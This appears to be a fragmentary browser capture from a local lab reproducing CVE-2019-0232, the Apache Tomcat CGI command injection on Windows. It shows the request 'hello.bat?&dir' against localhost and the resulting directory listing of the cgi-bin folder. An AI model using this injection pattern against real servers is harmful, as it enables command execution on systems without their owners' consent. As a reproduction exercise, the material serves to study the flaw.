 127.0.0.1:8080/cgi-bin/he
在线URL编码解码工具-UrlE
cve-2019-0232漏洞复现- C
(28条消息) CVE-2019-0
127.0.0.1:8080/cgi-bin/hello.bat?&dir
阿里巴巴
U+新工科智慧云
百度图片-发现多彩...
Greasy Fork - 安全...
英语四级段落匹配...
题库 - 力扣 (LeetC
驱动器 C 中的卷没有标签。
卷的序列号是 B0BF-7357
C:\Users\lenovo\Desktop\apache-tomcat-9.0.13-windows-x64\apache-tomcat-9.0.13\webapps\ROOT\WEB-INF\cgi-bin 的目录
2022-07-19 15:31 <DIR> .
2022-07-19 15:31 <DIR> ..
2022-07-19 15:36 67 hello.bat
1 个文件 67 字节
2 个目录 22,722,867,200 可用字节